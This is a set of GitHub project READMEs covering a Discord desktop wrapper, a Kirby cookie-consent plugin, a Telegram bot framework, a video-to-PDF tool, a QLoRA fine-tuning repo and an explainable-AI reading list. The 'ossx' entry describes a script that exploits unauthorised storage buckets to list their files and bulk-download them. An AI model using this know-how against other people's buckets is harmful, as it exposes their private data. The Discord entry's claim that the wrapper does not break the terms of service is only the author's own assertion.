In technicality, as this is still a build of the [discord.com](https://discord.com) website, it does not violate the T.o.S. since it is not a custom client but rather a different runtime or browser. If we assume that tauri is just a one page web browser that is extremely minimal and that no changes are being made to the website, this is not against the t.o.s.
# Building
prerequisites: Rust, Npm (Nodejs)
```
$ npm install -g pake-cli
$ pake https://discord.com/channels/@me
```
|
zephir/kirby-cookieconsent
|
https://github.com/zephir/kirby-cookieconsent
|
Cookieconsent plugin for Kirby 3
|
# Kirby 3 Cookieconsent plugin

A plugin to implement [cookieconsent](https://github.com/orestbida/cookieconsent) in Kirby 3.
- Uses the open source cookieconsent library
- Provides two default configurations to get you started quickly
- Provides several "blocks" for different cookies
- Multilingual support (currently comes with translations for English, German and soon French, but can be extended in the project or through a PR)
- Fully customizable
> The plugin needs Kirby 3 and PHP 8 or higher to work.
## Table of Contents
- [Kirby 3 Cookieconsent plugin](#kirby-3-cookieconsent-plugin)
- [Table of Contents](#table-of-contents)
- [1. Installation](#1-installation)
- [1.1 Composer](#11-composer)
- [1.2 Download](#12-download)
- [1.3 Git submodule](#13-git-submodule)
- [2. Setup](#2-setup)
- [3. Options](#3-options)
- [3.1 Available options](#31-available-options)
- [3.2 Defaults](#32-defaults)
- [3.3. Types](#33-types)
- [3.4. Provided cookie blocks](#34-provided-cookie-blocks)
- [3.5 Extend](#35-extend)
- [4. Translations](#4-translations)
- [4.1 Extending translations in site](#41-extending-translations-in-site)
- [4.1 Extending by PR](#42-extending-by-pr)
- [5. Practical examples](#5-practical-examples)
- [5.1 Revisions](#51-revisions)
- [5.2 Layout customization](#52-layout-customization)
- [5.3 Autoclear cookies](#53-autoclear-cookies)
## 1. Installation
This version of the plugin requires PHP 8.0 and Kirby 3.6.0 or higher. The recommended way of installing is by using Composer.
### 1.1 Composer
```
composer require zephir/kirby-cookieconsent
```
### 1.2 Download
Download and copy this repository to `/site/plugins/kirby-cookieconsent`.
### 1.3 Git submodule
```
git submodule add https://github.com/zephir/kirby-cookieconsent.git site/plugins/kirby-cookieconsent
```
## 2. Setup
Add `snippet('cookieconsentCss')` to your header and `snippet('cookieconsentJs')` to your footer.
By default, the plugin displays the `simple` type with only accept/reject buttons and consent for necessary and measurement cookies.
## 3. Options
### 3.1 Available options
| Option | Type | Default | Description |
| ------------- | ------- | ---------------------- | ----------------------------------------------------------------------------------------------------------------------------------- |
| type | string | `"simple"` | The preconfigured plugin type. Use either `"simple"`, `"customizable"` or `null`/`false`. See [types](#types) for more information. |
| defaultLocale | string | `"de"` | The fallback language if you don't use multiple languages. |
| activeBlocks | array | [see below](#defaults) | Define which blocks are active, see [blocks](#default-cookie-blocks) for more information. |
| extend | array | `[]` | Extend the `simple` / `customizable` configuration or provide your own if `null` / `false` is given as `type`. |
| cdn | boolean | `false` | Whether to load the cookieconsent assets from jsdelivr.net or use the compiled assets provided with this plugin. |
You can set all [cookieconsent](https://github.com/orestbida/cookieconsent) options using the `extend` option.
### 3.2 Defaults
```php
'zephir.cookieconsent' => [
'type' => 'simple',
'defaultLocale' => 'de',
'activeBlocks' => [
'necessary' => true,
'functionality' => false,
'experience' => false,
'measurement' => true,
'marketing' => false
],
'extend' => [],
'cdn' => false
]
```
### 3.3. Types
The `type` option can be used to load preconfigured variations of the cookieconsent plugin.
| Option value | Description |
| ---------------- | --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
| `"simple"` | This type displays only the cookie title, description and an accept/reject button. The accept button will accept all enabled [blocks](#default-cookie-blocks). The reject button will only allow the necessary block. |
| `"customizable"` | With this type, the user will have an Accept button that accepts all enabled blocks and a Settings button that allows the user to customize which enabled [blocks](#default-cookie-blocks) they agree to. |
| `null` / `false` | No default type will be loaded and you will have to provide all the settings yourself using the `extend' option. |
### 3.4 Provided cookie blocks
Blocks allow you to granularly configure which scripts to load and which not to.
See [cookieconsent](https://github.com/orestbida/cookieconsent) for more information.
Blocks provided by this plugin:
| Name | Enabled | Description |
| ------------- | ------- | ------------------------------------------------------------------------------------------------------------------------------------ |
| necessary | ✅ | The necessary cookies, can't be disabled by the user. |
| functionality | ❌ | Cookies for basic functionality and communication. |
| experience | ❌ | Cookies to improve the quality of the user experience and enable the user to interact with external content, networks and platforms. |
| measurement | ✅ | Cookies that help to measure traffic and analyze behavior. |
| marketing | ❌ | These cookies help us to deliver personalized ads or marketing content to you, and to measure their performance. |
> In this context, "enabled" means that the cookie block is available on the website (and can be toggled by the user if not "necessary").
To enable/disable the blocks, use the `activeBlocks` options array.
You can then use these blocks to enable scripts when permission has been granted:
```js
<script type="text/plain" data-cookiecategory="necessary">
console.log('Necessary scripts enabled');
</script>
```
See [cookieconsent#how-to-blockmanage-scripts](https://github.com/orestbida/cookieconsent#how-to-blockmanage-scripts) for more information.
### 3.5 Extend
With the `extend` option you can extend any of the options set by either type, or completly provide your own options for the cookieconsent js plugin.
If you extend one of the basic types, be aware that the language in the `languages` array (`extend.languages`) is `kirby` and the `current_language` is also `kirby`. This is so because we use the kirby translation option instead of the one provided by the cookieconsent js plugin.
## 4. Translations
You can extend the plugin translations by providing your own translations in your sites languages file or by creating a PR for this project.
### 4.1 Extending translations in site
Go to your sites `languages/{lang}.php` file and extend the `translations` key (https://getkirby.com/docs/guide/languages/introduction).
You can find all used keys in [kirby-cookieconsent/languages/en.php](https://github.com/zephir/kirby-cookieconsent/blob/main/languages/en.php).
### 4.2 Extending by PR
Fork this repository, copy en/de.php in the [languages](https://github.com/zephir/kirby-cookieconsent/blob/main/languages) folder, translate all values and create a PR. Thanks!
## 5. Practical examples
> The PHP sections in the following sections will refer to the kirby `config.php`.
### 5.1 Revisions
In case of changes to the config, to show the cookie modal to people that already consented, you can use the `revision` option.
See [cookieconsent#how-to-manage-revision](https://github.com/orestbida/cookieconsent#how-to-manage-revisions).
<details>
<summary>Code</summary>
```php
'zephir.cookieconsent' => [
'extend' => [
'revision' => 1
]
]
```
</details>
### 5.2 Layout customization
See [cookieconsent#layout-options--customization](https://github.com/orestbida/cookieconsent#layout-options--customization).
<details>
<summary>Code</summary>
```php
'zephir.cookieconsent' => [
'extend' => [
'gui_options' => [
'consent_modal' => [
'layout' => 'bar',
'position' => 'bottom center',
'transition' => 'zoom',
'swap_buttons' => false
],
'settings_modal' => [
'layout' => 'bar',
'position' => 'left',
'transition' => 'zoom'
]
]
]
]
```
</details>
### 5.3 Autoclear cookies
See [cookieconsent#how-to-clear-cookies](https://github.com/orestbida/cookieconsent#how-to-clear-cookies).
<details>
<summary>Code</summary>
```php
use Zephir\Cookieconsent\OptionBlocks;
'zephir.cookieconsent' => [
'type' => 'customizable',
'defaultLocale' => 'en',
'activeBlocks' => [
'measurement' => false // Disable default measurement block
],
'extend' => [
'autoclear_cookies' => true,
'languages' => [
'kirby' => [
// Make sure to use "kirby" as language
'settings_modal' => [
'cookie_table_headers' => [
['col1' => 'Name'],
['col2' => 'Service'],
['col3' => 'Description'],
]
]
]
]
]
],
'ready' => function () { // Use ready to make use of the OptionBlocks class and kirby t() function
return [
'zephir.cookieconsent' => [
'extend' => [
'languages' => [
'kirby' => [
// Make sure to use "kirby" as language
'settings_modal' => [
'blocks' => [
array_merge(
OptionBlocks::getMeasurement(), // Use the prepared measurement block
[ // add cookie_table to measurement block
"cookie_table" => [
[
"col1" => '^_ga',
"col2" => 'Google Analytics',
"col3" => t('custom.translation', null, option('zephir.cookieconsent.defaultLocale')),
"is_regex" => true
],
[
"col1" => '_gid',
"col2" => 'Google Analytics',
"col3" => t('custom.translation', null, option('zephir.cookieconsent.defaultLocale')),
]
]
]
)
]
]
]
]
]
]
];
}
```
</details>
## License
MIT
## Credits
- [Zephir](https://zephir.ch)
- [Marc Stampfli](https://github.com/themaaarc)
|
source-xu/ossx
|
https://github.com/source-xu/ossx
|
存储桶遍历漏洞利用脚本
|
# ossx
存储桶遍历漏洞利用脚本
可以批量提取未授权的存储桶OSS的文件路径、大小、后缀名称
通过判断nextmarker参数达到对未授权存储桶进行翻页的效果、其次控制maxkey参数可以控制每页返回结果的数量
提取的结果会自动生成到csv文件中,后续可以根据文件后缀名称、文件大小进行自行筛选
或将文件url批量导入讯雷等进行批量下载......



|
Doriandarko/giotto-artist-assistant
|
https://github.com/Doriandarko/giotto-artist-assistant
|
The very first artist assistant
|
# Giotto, The Artist Assistant
Giotto is a creative, artistic, and talented assistant, named after the famous Italian painter Giotto di Bondone. It leverages the power of AI to generate and modify images based on user input. Giotto employs the OpenAI GPT-3.5 Turbo model for conversational AI and Replicate for image generation and modification.
## Requirements
This project requires:
- Python 3.7+
- Streamlit 1.0.0+
- OpenAI API key
- Replicate API key
- PIL (Pillow)
- Requests
All required Python libraries are listed in `requirements.txt`.
## Installation
1. Clone this repository to your local machine.
2. Install the required Python packages using the following command:
```shell
pip install openai replicate
```
3. Set your environment variables for the OpenAI API key and Replicate API token:
```shell
export OPENAI_API_KEY="your-openai-api-key"
export REPLICATE_API_TOKEN="your-replicate-api-token"
```
Alternatively, you can replace the placeholders directly in the script. However, it's generally safer to use environment variables to protect your keys.
## Usage
After setting up, you can run Giotto using Streamlit with the following command:
```shell
streamlit run giotto.py
```
This will open a new browser window or tab with the Giotto application.
### Features
- Chat with Giotto: Send text input to Giotto and receive creative and engaging responses.
- Generate Images: Ask Giotto to generate images based on a text prompt. The generated images are displayed in the chat.
- Transform Images: Provide an image URL and a transformation prompt, and Giotto will modify the image accordingly.
## Support
If you like this project and want to support it, please consider making a small donation. Every contribution helps keep the project running. You can donate through the button at the bottom of the application. Thank you!
## Note
The code for Giotto is made for demonstrative purposes and is not meant for production use. The API keys are hardcoded and need to be replaced with your own API keys. Always be sure to keep your keys secure.
## License
This project is licensed under the terms of the MIT license.
|
davidhfrankelcodes/rwatch
|
https://github.com/davidhfrankelcodes/rwatch
| null |
# rwatch
`rwatch` is a command-line utility written in Rust that allows you to run a command repeatedly and watch its output. It's a Rust re-implementation of the classic Unix `watch` command.
## Features
- Run a given command repeatedly
- Clear screen between command runs
- Customizable interval for command execution
- Handle user interruption gracefully
- Cross-platform
## Installation
### Building from source
1. Make sure you have Rust installed. If not, install Rust using rustup:
```sh
curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh
```
2. Clone this repository:
```sh
git clone https://github.com/davidhfrankelcodes/rwatch.git
cd rwatch
```
3. Build and install `rwatch`:
```sh
cargo build --release
cargo install --path .
```
4. The `rwatch` command should now be available. Try running `rwatch --help` for usage information.
## Usage
```sh
rwatch <command> [interval]
```
### Example
To watch the contents of a directory change, you might use:
```sh
rwatch "ls -l" 1
```
## Contributing
Contributions to `rwatch` are welcome! Please read the contributing guidelines before submitting a pull request.
## License
`rwatch` is licensed under the [MIT License](https://opensource.org/license/mit).
|
georgesung/llm_qlora
|
https://github.com/georgesung/llm_qlora
|
Fine-tuning LLMs using QLoRA
|
# Fine-tuning LLMs using QLoRA
## Setup
First, make sure you are using python 3.8+. If you're using python 3.7, see the Troubleshooting section below.
`pip install -r requirements.txt`
## Run training
```
python train.py <config_file>
```
For exmaple, to fine-tune OpenLLaMA-7B on the wizard_vicuna_70k_unfiltered dataset, run
```
python train.py configs/open_llama_7b_qlora_uncensored.yaml
```
## Push model to HuggingFace Hub
Follow instructions [here](https://huggingface.co/docs/hub/repositories-getting-started#terminal).
## Example inference results
See this [Colab notebook](https://colab.research.google.com/drive/1IlpeofYD9EU6dNHyKKObZhIzkBMyqlUS?usp=sharing).
## Blog post
Blog post describing the process of QLoRA fine tuning: https://georgesung.github.io/ai/qlora-ift/
## Troubleshooting
### Issues with python 3.7
If you're using python 3.7, you will install `transformers 4.30.x`, since `transformers >=4.31.0` [no longer supports python 3.7](https://github.com/huggingface/transformers/releases/tag/v4.31.0). If you then install the latest version of `peft`, the GPU memory consumption will be higher than usual. The work-around is to use an older version of `peft` to go along with the older `transformers` version you installed. Update your `requirements.txt` as follows:
```
transformers==4.30.2
git+https://github.com/huggingface/peft.git@86290e9660d24ef0d0cedcf57710da249dd1f2f4
```
Of course, make sure to remove the original lines with `transformers` and `peft`, and run `pip install -r requirements.txt`
|
laraXgram/LaraGram
|
https://github.com/laraXgram/LaraGram
|
LaraGram, an advanced framework for Telegram Bot development
|
# LaraGram
>LaraGram, an advanced framework for Telegram Bot development
#### Report bugs, help and support, suggestions and criticisms
> [Email](mailto:[email protected]) - [Telegram](https://telegram.me/amirh_krgr) - [Issues](https://github.com/laraXgram/LaraGram/issues) - [Telegram Group](https://telegram.me/LaraGramChat)
# Feature
>- sync & Async
> - Curl
> - Parallel Curl
> - AMPHP
> - OpenSwoole
>- Development server
>- Support Local Bot Api Server
>- Laravel Eloquent
> - Model
> - Migrations
>- Database
> - MySql
> - Redis
> - Json
>- Authentication
> - Role
> - Auth
> - Level
>- Controller
> - Api
---
# Installation
```
composer create-project laraxgram/laragram:v1.8.x-dev@dev my-bot
```
---
### Handler :
>- `on(array|string $message, callable $action)`
>- `onText(array|string $message, callable $action)`
>- `onCommand(array|string $command, callable $action)`
>- `onAnimation(callable $action, array|string $file_id = null)`
>- `onAudio(callable $action, array|string $file_id = null)`
>- `onDocument(callable $action, array|string $file_id = null)`
>- `onPhoto(callable $action, array|string $file_id = null)`
>- `onSticker(callable $action, array|string $file_id = null)`
>- `onVideo(callable $action, array|string $file_id = null)`
>- `onVideoNote(callable $action, array|string $file_id = null)`
>- `onVoice(callable $action, array|string $file_id = null)`
>- `onContact(callable $action)`
>- `onDice(callable $action, string|null $emoji = null, string|int|null $value = null)`
>- `onGame(callable $action)`
>- `onPoll(callable $action)`
>- `onVenue(callable $action)`
>- `onLocation(callable $action)`
>- `onNewChatMembers(callable $action)`
>- `onLeftChatMember(callable $action)`
>- `onNewChatTitle(callable $action)`
>- `onNewChatPhoto(callable $action)`
>- `onDeleteChatPhoto(callable $action)`
>- `onGroupChatCreated(callable $action)`
>- `onSuperGroupChatCreated(callable $action)`
>- `onMessageAutoDeleteTimerChanged(callable $action)`
>- `onMigrateToChatId(callable $action)`
>- `onMigrateFromChatId(callable $action)`
>- `onPinnedMessage(callable $action)`
>- `onInvoice(callable $action)`
>- `onSuccessfulPayment(callable $action)`
>- `onConnectedWebsite(callable $action)`
>- `onPassportData(callable $action)`
>- `onProximityAlertTriggered(callable $action)`
>- `onForumTopicCreated(callable $action)`
>- `onForumTopicEdited(callable $action)`
>- `onForumTopicClosed(callable $action)`
>- `onForumTopicReopened(callable $action)`
>- `onVideoChatScheduled(callable $action)`
>- `onVideoChatStarted(callable $action)`
>- `onVideoChatEnded(callable $action)`
>- `onVideoChatParticipantsInvited(callable $action)`
>- `onWebAppData(callable $action)`
>- `onMessage(callable $action);`
>- `onMessageType(string|array $type, callable $action);`
>- `onEditedMessage(callable $action);`
>- `onChannelPost(callable $action);`
>- `onEditedChannelPost(callable $action);`
>- `onInlineQuery(callable $action);`
>- `onChosenInlineResult(callable $action);`
>- `onCallbackQuery(callable $action);`
>- `onCallbackQueryData(string|array $pattern, callable $action);`
>- `onShippingQuery(callable $action);`
>- `onPreCheckoutQuery(callable $action);`
>- `onPollAnswer(callable $action);`
>- `onMyChatMember(callable $action);`
>- `onChatMember(callable $action);`
>- `onChatJoinRequest(callable $action);`
>- `onAny(callable $action);`
---
# Get Start ...
* make and remove resource
```
php laragram make:resource my-resource
php laragram remove:resource my-resource
```
### Usage:
1. make a resource and open it --- **Path: `App/Resources`**
2. Create an instance of Bot()
```php
$bot = new Bot();
```
3. Start Coding
```php
$bot->onText('hello', function(Request $request){
$request->sendMessage([
'chat_id' => $request->ChatID(),
'text' => 'hi'
]);
});
```
* Use Variable
```php
$bot->onText('say {text}', function(Request $request, $text){
$request->sendMessage([
'chat_id' => $request->ChatID(),
'text' => $text
]);
});
```
* Pass Multiple Pattern
```php
$bot->onText(['hello', 'hay'], function(Request $request){
$request->sendMessage([
'chat_id' => $request->ChatID(),
'text' => 'hi'
]);
});
```
* Use Helper ( Not available yet )
```php
$bot->onText(['hello', 'hay'], function(){
sendMessage([
'chat_id' => ChatID(),
'text' => 'hi'
]);
});
```
* Change Request Mode
##### Constant
| Type | Name | Int |
|----------------------------------|---------------------------------|-------|
| Curl (Default) | `REQUEST_METHODE_CURL` | `32` |
| Parallel curl | `REQUEST_METHODE_PARALLEL_CURL` | `64` |
| AMPHP | `REQUEST_METHODE_AMPHP` | `128` |
| OpenSwoole ( Not available yet ) | `REQUEST_METHODE_OPENSWOOLE` | `256` |
```php
$bot->onText(['hello', 'hay'], function(Request $request){
$request->sendMessage([
'chat_id' => $request->ChatID(),
'text' => 'hi'
], REQUEST_METHODE_PARALLEL_CURL);
});
```
---
### Use Redis :
* Simple Use :
```php
// init Redis Server
$redis = PhpRedis::connect();
// set
$redis->set('foo', 'bar');
//get
$data = $redis->get('foo'));
echo $data;
// Result : bar
```
* Pass Db name:
```php
// init Redis Server with db name
$redis = PhpRedis::connect('dbname');
```
---
### Terminal Command :
###### Server
* start Web server
>If you are working on a local host, it is better to use this web server
>Otherwise, Apache, Nginx, etc. web servers are a better option ( For `php laragram serve` command only )
```
php laragram serve
```
* start Web server and Bot Api Server
```
php laragram serve --api-server
```
* start Bot OpenSwoole Server
```
php laragram serve --openswoole
```
**Or**
```
php laragram start:openswoole
```
* Start Openswoole server and bot api server
```
php laragram serve --openswoole --api-server
```
* start Bot Api Server
```
php laragram start:apiserver
```
###### Webhook
* manage Webhook
```
php laragram setWebhook
php laragram deleteWebhook
```
###### Manage Dependency
* Database Eloquent
```
php laragram get:eloqunet
php laragram remove:eloqunet
```
* AMPHP
```
php laragram get:amphp
php laragram remove:amphp
```
* OpenSwoole
```
php laragram get:openswoole
php laragram remove:openswoole
```
* Ext-Redis
```
php laragram get:redis
php laragram remove:redis
```
* Clean Vendor
Remove all extra dependencies
```
php laragram clear:vendor
```
* Make Api Controller
```
php laragram make:api ApiName
php laragram remove:api ApiName
```
>1. Build an api controller
>2. Open the created file ( path: App/Controller/Api )
>3. Start writing ( a sample method has been created for you )
* Use Api In Resource File :
```php
$api = new Api();
$api->api('ApiName@MetodeName', $parameters);
// Helper
api('ApiName@MetodeName', $parameters)
```
* Make Model
```
php laragram make:model User
```
* Make Migration
```
// Create table
php laragram make:migration create_users_table --create=users
// Edit table
php laragram make:migration edit_users_table --table=users
```
>Note:
> * Note that the names of the migrations should be similar to the example above
> `create_{table_name}_table`
> `edit_{table_name}_table`
> * The table_name must be plural (`users`, `addresses`)
>
>
>1. Build an migration
>2. Open the created file ( path: Database/Mysql/Migrations/ )
>3. Start writing ( An example has been created for you )
>
>* It is better to learn to work with Eloquent and Laravel query builder
> Use the following links:
>
> [Eloquent](https://laravel.com/docs/master/eloquent) -- [Queries](https://laravel.com/docs/master/queries)
---
### Authentication
* Check Status
>* Bot administrators and bot owners are those who are not admins or group owners, but have specific access to use the bot.
---
>- If the specified person is the admin of the group, it returns true
```php
Auth::isChatAdmin(int|string|null $user_id, int|string|null $chat_id)
// Helper
isChatAdmin()
```
---
>- If the specified person is the creator of the group, it returns true
```php
Auth::isChatCreator(int|string|null $user_id, int|string|null $chat_id)
// Helper
isChatCreator()
```
---
>- If the specified person is the member of the group, it returns true
```php
Auth::isChatMember(int|string|null $user_id, int|string|null $chat_id)
// Helper
isChatMember()
```
---
>- If the specified person is the kicked of the group, it returns true
```php
Auth::iskicked(int|string|null $user_id, int|string|null $chat_id)
// Helper
iskicked()
```
---
>- If the specified person is the restricted of the group, it returns true
```php
Auth::isRestricted(int|string|null $user_id, int|string|null $chat_id)
// Helper
isRestricted()
```
---
>- If the specified person is the left of the group, it returns true
```php
Auth::isLeft(int|string|null $user_id, int|string|null $chat_id)
// Helper
isLeft()
```
---
>- If the specified person is the admin of the bot, it returns true
```php
Auth::isBotAdmin(int|string|null $user_id, int|string|null $chat_id)
// Helper
isBotAdmin()
```
---
>- If the specified person is the owner of the bot, it returns true
```php
Auth::isBotOwner(int|string|null $user_id, int|string|null $chat_id)
// Helper
isBotOwner()
```
---
>If the entries are null, the sender of the message is considered to be in the current group.
>**Note:**
>1. **The admin and owner of the bot are authenticate based on the default database structure, whose migration is present in the project by default.**
>2. **Follow Laragram rules for proper functioning, otherwise you must use personal authentication system.**
>3. **In the future, we will try to make this dynamic.**
>- After you make a group member the bot admin or bot owner, you must save it in the database
> You can do this easily with the following functions:
---
* Role
* Add new BotAdmin
```php
Role::addBotAdmin(int|string|null $user_id, int|string|null $chat_id)
// Helper
addBotAdmin()
```
---
* Add new BotOwner
```php
Role::addBotOwner(int|string|null $user_id, int|string|null $chat_id)
// Helper
addBotOwner()
```
---
* Remove BotAdmin or BotOwner
```php
Role::removeRole(int|string|null $user_id, int|string|null $chat_id)
// Helper
removeRole()
```
---
#### Level
* Set User Level
```php
Role::setLevel(string|int $level, int|string|null $user_id, int|string|null $chat_id)
// Helper
setLevel()
```
---
* Remove User Level
```php
Role::removeLevel(int|string|null $user_id, int|string|null $chat_id)
// Helper
removeLevel()
```
---
### Assets Folder
* This folder is for storing photos, audio, videos, etc.
* It is available through the `assets()` function.
* For the calling address of `.` Use
```php
echo assets('path.to.image');
// Result:
// 'Assets/path/to/image.png'
```
---
# Support & Contact:
> * [Email](mailto:[email protected])
>* [Telegram](https://telegram.me/Amirh_krgr)
---
# Updating ...
##### Version 1.10.0 coming soon...
###### Feature
* Condition Methode
* `noReply()`
* `mustReply()`
* `untilDate(string|array $date)`
* `untilTime(string|array $time)`
* Set Scope Methode
* `scope(string|array $scope)`
* `private()`
* `group()`
* `channel()`
* Accessibility Methode
* `can(string|array $role)`
* `level(string|array $level)`
**The above methods are used in a chain behind the handlers.**
---
> ###### Version 1.8.0
|
xdite/Video2PDF
|
https://github.com/xdite/Video2PDF
| null |
# Video2PDF
適合將任何線上影片、課程壓制成一格一格播放的 PDF
## pre-Installation
需要先安裝 `moviepy`
```
pip install moviepy
```
### 執行
#### 功能 1. 壓制
`python main.py xxx.mp4`
* 需要兩個檔案 mp4, srt (不管有沒有內嵌字幕檔,都需要 srt 當時間參考點)
* srt 必須是 `xxx.zh.srt`
* 將同名的 mp4 與同名的 srt 放在一起,執行 `python main.py xxx.mp4` 等待一定時間即會產生 pdf
* 如果影片已經有預設 srt 不需 srt 壓制進去只需要檔參考點,請用 `python main.py xxx.mp4 --embed`
#### 功能 2. 下載 Youtube 影片並下載字幕、翻譯
`python you_dt.py [youtube_url]`
#### 功能 3. 純翻譯字幕
`python translate_srt.py xxxx.srt`
### 注意事項
* 檔案太大會遇到同時開啟個數限制
* 先執行 `ulimit -n 4096` 可以解決
### 不喜歡指定字體可以換
執行 `python font.py` 察看你有哪些 font 可以用
### 推薦工具
* 下載工具:yt-dlp
* 下載字幕工具:YouTube™ 雙字幕 https://chrome.google.com/webstore/detail/youtube-dual-subtitles/hkbdddpiemdeibjoknnofflfgbgnebcm?hl=zh-TW
* 聽譯字幕工具:https://goodsnooze.gumroad.com/l/macwhisper
* 翻譯字幕工具:https://translatesubtitles.co/
### TODO
- [x] 雙語字幕
- [x] 多核 CPU 平行處理
- [ ] Streamlit UI 介面
- [ ] 向量檢索
- [ ] PDF searchable
|
rushrukh/explainable_ai_literature
|
https://github.com/rushrukh/explainable_ai_literature
|
A repository for summaries of recent explainable AI/Interpretable ML approaches
|
# Recent Publications in Explainable AI
A repository recent explainable AI/Interpretable ML approaches
[If you are would like to contribute to this, feel free and please follow the format: *| [Paper_Title](Paper_Link) | Conference_Name | Year_Published | [Github](Link) | `Keywords` | Any_Summary |* ]
### 2015
| Title | Venue | Year | Code | Keywords | Summary |
| :---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | :------------------------ | :------------------- | :----------------- | :----------------------------------------- | :-------------------------------- |
| [Intelligible Models for HealthCare: Predicting Pneumonia Risk and Hospital 30-day Readmission](https://people.dbmi.columbia.edu/noemie/papers/15kdd.pdf) | KDD | 2015 | N/A | `` | |
| [Interpretable classifiers using rules and Bayesian analysis: Building a better stroke prediction model](https://arxiv.org/abs/1511.01644) | arXiv | 2015 | N/A | `` | |
### 2016
| Title | Venue | Year | Code | Keywords | Summary |
| :---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | :------------------------ | :------------------- | :----------------- | :----------------------------------------- | :-------------------------------- |
| [Interpretable Decision Sets: A Joint Framework for Description and Prediction](https://www-cs-faculty.stanford.edu/people/jure/pubs/interpretable-kdd16.pdf) | KDD | 2016 | N/A | `` | |
| ["Why Should I Trust You?": Explaining the Predictions of Any Classifier](https://arxiv.org/abs/1602.04938) | KDD | 2016 | N/A | `` | |
| [Towards A Rigorous Science of Interpretable Machine Learning](https://arxiv.org/abs/1702.08608) | arXiv | 2017 | N/A | `Review Paper` | |
### 2017
| Title | Venue | Year | Code | Keywords | Summary |
| :---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | :------------------------ | :------------------- | :----------------- | :----------------------------------------- | :-------------------------------- |
| [Transparency: Motivations and Challenges](https://arxiv.org/abs/1708.01870) | arXiv | 2017 | N/A | `Review Paper` | |
| [A Unified Approach to Interpreting Model Predictions](https://proceedings.neurips.cc/paper_files/paper/2017/file/8a20a8621978632d76c43dfd28b67767-Paper.pdf) | NeurIPS | 2017 | N/A | `` | |
| [SmoothGrad: removing noise by adding noise](https://arxiv.org/abs/1706.03825) | ICML (Workshop) | 2017 | [Github](https://github.com/pair-code/saliency) | `` | |
| [Axiomatic Attribution for Deep Networks](https://arxiv.org/abs/1703.01365) | ICML | 2017 | N/A | `` | |
| [Learning Important Features Through Propagating Activation Differences](https://arxiv.org/abs/1704.02685) | ICML | 2017 | N/A | `` | |
| [Understanding Black-box Predictions via Influence Functions](https://arxiv.org/abs/1703.04730) | ICML | 2017 | N/A | `` | |
| [Network Dissection: Quantifying Interpretability of Deep Visual Representations](http://netdissect.csail.mit.edu/final-network-dissection.pdf) | CVPR | 2017 | N/A | `` | |
### 2018
| Title | Venue | Year | Code | Keywords | Summary |
| :---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | :------------------------ | :------------------- | :----------------- | :----------------------------------------- | :-------------------------------- |
| [Explainable Prediction of Medical Codes from Clinical Text](https://aclanthology.org/N18-1100.pdf) | ACL | 2018 | N/A | `` | |
| [Interpretability Beyond Feature Attribution: Quantitative Testing with Concept Activation Vectors (TCAV)](https://arxiv.org/abs/1711.11279) | ICML | 2018 | N/A | `` | |
| [Counterfactual Explanations without Opening the Black Box: Automated Decisions and the GDPR](https://arxiv.org/abs/1711.00399) | HJTL | 2018 | N/A | `` | |
| [Sanity Checks for Saliency Maps](https://arxiv.org/abs/1810.03292) | NeruIPS | 2018 | N/A | `` | |
| [Deep Learning for Case-Based Reasoning through Prototypes: A Neural Network that Explains Its Predictions](https://arxiv.org/abs/1710.04806) | AAAI | 2018 | N/A | `` | |
| [The Mythos of Model Interpretability](https://dl.acm.org/doi/10.1145/3236386.3241340) | arXiv | 2018 | N/A | `Review Paper` | |
### 2019
| Title | Venue | Year | Code | Keywords | Summary |
| :---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | :------------------------ | :------------------- | :----------------- | :----------------------------------------- | :-------------------------------- |
| [Human Evaluation of Models Built for Interpretability](https://ojs.aaai.org/index.php/HCOMP/article/view/5280/5132) | AAAI | 2019 | N/A | `Human in the loop` | |
| [Data Shapley: Equitable Valuation of Data for Machine Learning](https://arxiv.org/abs/1904.02868) | ICML | 2019 | N/A | `` | |
| [Attention is not Explanation](https://arxiv.org/abs/1902.10186) | ACL | 2019 | N/A | `` | |
| [Actionable Recourse in Linear Classification](https://arxiv.org/abs/1809.06514) | FAccT | 2019 | N/A | `` | |
| [Stop Explaining Black Box Machine Learning Models for High Stakes Decisions and Use Interpretable Models Instead](https://arxiv.org/abs/1811.10154) | Nature | 2019 | N/A | `` | |
| [Explanations can be manipulated and geometry is to blame](https://arxiv.org/abs/1906.07983) | NeurIPS | 2019 | N/A | `` | |
| [Learning Optimized Risk Scores](https://arxiv.org/pdf/1610.00168.pdf) | JMLR | 2019 | N/A | `` | |
| [Explain Yourself! Leveraging Language Models for Commonsense Reasoning](https://arxiv.org/abs/1906.02361) | ACL | 2019 | N/A | `` | |
| [Deep Neural Networks Constrained by Decision Rules](https://ojs.aaai.org/index.php/AAAI/article/view/4095) | AAAI | 2018 | N/A | `` | |
### 2020
| Title | Venue | Year | Code | Keywords | Summary |
| :---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | :------------------------ | :------------------- | :----------------- | :----------------------------------------- | :-------------------------------- |
| [Interpreting the Latent Space of GANs for Semantic Face Editing](https://arxiv.org/abs/1907.10786) | CVPR | 2020 | N/A | `` | |
| [GANSpace: Discovering Interpretable GAN Controls](https://arxiv.org/abs/2004.02546) | NeurIPS | 2020 | N/A | `` | |
| [Explainability for fair machine learning](https://arxiv.org/abs/2010.07389) | arXiv | 2020 | N/A | `` | |
| [An Introduction to Circuits](https://distill.pub/2020/circuits/zoom-in/) | Distill | 2020 | N/A | `Tutorial` | |
| [Beyond Individualized Recourse: Interpretable and Interactive Summaries of Actionable Recourses](https://arxiv.org/abs/2009.07165) | NeurIPS | 2020 | N/A | `` | |
| [Learning Model-Agnostic Counterfactual Explanations for Tabular Data](https://arxiv.org/abs/1910.09398) | WWW | 2020 | N/A | `` | |
| [Fooling LIME and SHAP: Adversarial Attacks on Post hoc Explanation Methods](https://arxiv.org/abs/1911.02508) | AIES (AAAI) | 2020 | N/A | `` | |
| [Interpreting Interpretability: Understanding Data Scientists’ Use of Interpretability Tools for Machine Learning](http://www-personal.umich.edu/~harmank/Papers/CHI2020_Interpretability.pdf) | CHI | 2020 | N/A | `Review Paper` | |
